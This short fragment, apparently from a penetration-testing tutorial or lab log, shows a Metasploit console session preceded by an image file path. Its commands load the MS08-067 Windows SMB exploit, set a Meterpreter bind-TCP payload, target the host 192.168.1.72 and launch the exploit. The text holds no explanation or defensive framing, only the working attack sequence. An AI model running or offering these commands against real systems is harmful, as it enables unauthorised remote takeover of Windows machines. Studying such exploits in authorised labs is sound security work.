 msf exploit(windows/smb/ms08_067_netapi) > set payload  windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set  RHOST 192.168.1.72
RHOST => 192.168.1.72
msf exploit(windows/smb/ms08_067_netapi) > exploit